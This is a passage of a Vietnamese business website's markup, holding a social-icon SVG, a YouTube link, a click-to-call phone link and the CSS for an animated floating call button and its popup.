				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper 